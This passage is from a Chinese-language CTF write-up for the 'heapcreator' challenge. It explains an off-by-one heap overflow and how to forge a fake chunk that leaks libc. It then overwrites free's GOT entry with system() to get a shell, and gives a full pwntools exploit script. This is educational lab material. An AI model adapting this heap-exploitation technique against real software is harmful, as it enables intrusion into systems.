puts("No such heap !");
}
return __readfsqword(0x28u) ^ v3;
}
漏洞函数 ```python def add(size,content): io.sendlineafter(b’choice :’,b’1’) io.sendlineafter(b’Size of Heap :’,str(size)) io.sendlineafter(b’Content of heap:’,content)
def free(idx): io.sendlineafter(b’choice :’,b’4’) io.sendlineafter(b’Index :’,str(idx))
def edit(idx,content): io.sendlineafter(b’choice :’,b’2’) io.sendlineafter(b’Index :’,str(idx)) io.sendlineafter(b’Content of heap :’,content)
def show(idx): io.sendlineafter(b’choice :’,b’3’)
io.sendlineafter(b’Index :’,str(idx))
1
2
3
4
5
6
7
8
9
10
11
12
13
> 交互函数
思路:
通过`off-by-one`构造`fakechunk`,利用`fakechunk`泄露`libc`,更换`free()`地址为`system()`,得到`shell`
```python
add(0x18,b'0000') #0
add(0x10,b'1111') #1
add(0x10,b'2222') #2
add(0x10,b'/bin/sh\x00') #3
edit(0,b'A'*0x18+p8(129))
运行后截图
可以发现已经溢出了一字节(0x81),将这个chunk1释放,再申请回来就能够通过这个chunk1编辑其他chunk的内容
1
2
3
4
5
6
free(1)
add(0x70,b'A'*0x40+p64(0xdeadbeef)+p64(elf.got['free']))
show(2)
io.recvuntil("Content : ")
free_addr=u64(io.recvuntil("Done")[:-5].ljust(8,b'\x00'))
success(hex(free_addr))
运行后截图
对比可以更改了原来的BK伪造出fake_chunk,即此时的chun2已经是free()的地址
继续计算出system()的值并且替换free()
1
2
3
libc_base = free_addr-0x83a70
sys_addr = lib.sym['system']+libc_base
edit(2,p64(sys_addr))
测试用多打印一次
chunk2的内容
再free(3)就能构造出system(/bin/sh)得到shell
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
from pwn import *
# context.log_level = 'debug'
io = gdb.debug('./heapcreator')
elf = ELF('./heapcreator')
lib = ELF('#####')
def add(size,content):
io.sendlineafter(b'choice :',b'1')
io.sendlineafter(b'Size of Heap :',str(size))
io.sendlineafter(b'Content of heap:',content)
def free(idx):
io.sendlineafter(b'choice :',b'4')
io.sendlineafter(b'Index :',str(idx))
def edit(idx,content):
io.sendlineafter(b'choice :',b'2')
io.sendlineafter(b'Index :',str(idx))
io.sendlineafter(b'Content of heap :',content)
def show(idx):
io.sendlineafter(b'choice :',b'3')
io.sendlineafter(b'Index :',str(idx))
add(0x18,b'0000') #chunk0
add(0x10,b'1111') #chunk1
add(0x10,b'2222') #chunk2/fake_chunk
add(0x10,b'/bin/sh\x00') #chunk3
edit(0,b'A'*0x18+p8(129))
free(1)
add(0x70,b'A'*0x40+p64(0xdeadbeef)+p64(elf.got['free']))
show(2)
io.recvuntil("Content : ")
free_addr=u64(io.recvuntil("Done")[:-5].ljust(8,b'\x00'))
success(hex(free_addr))
libc_base = free_addr-0x83a70
sys_addr = lib.sym['system']+libc_base
edit(2,p64(sys_addr))
free(3)
io.interactive()
tips:
关于libc_base计算小技巧
1
2
success(hex(free_addr))
libc_base = free_addr-0x83a70 #0x83a70从何而来?





